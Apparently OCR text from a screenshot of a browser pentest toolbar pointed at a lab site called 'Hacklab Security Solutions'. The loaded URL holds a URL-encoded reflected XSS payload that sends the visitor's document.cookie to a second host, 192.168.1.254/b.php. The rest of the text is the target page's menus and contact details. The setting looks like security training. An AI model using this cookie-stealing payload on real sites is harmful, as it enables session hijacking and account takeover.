 Hacklab Security
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.10/index.php?name=%3Cscript%3Ealert%28%22Ha%2C%20you%20have%20been%20rolled%21%22%29%3B%20new%20Image%28%29.src%3D%22http%3A%2F
%2F192.168.1.254%2Fb.php%3Fcookie%3D%22%2Bdocument.cookie%3B%3C%2Fscript%3E
Split URL
Execute
Enable Post data Enable Referrer
192.168.1.10/index.php?name=<script>alert("Ha%2C you have been rolled!")%3B new Image().src%3D"http% Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Hacklab Security Solutions Home Products Contact Us About Us
user@user.com Sign Up
Sign in
ACCESS CONTROL
No more Keys
Opening your doors with CARDS and FINGERS
Company Address
Main Office: The company is located at 1 Bell Street Dundee.. .
Email Address:
sales@UADHacklab.com
Website: http://UADHacklab.blogspot.com/ Contact No:(123)/343434343
© Hacklab Security and Technolo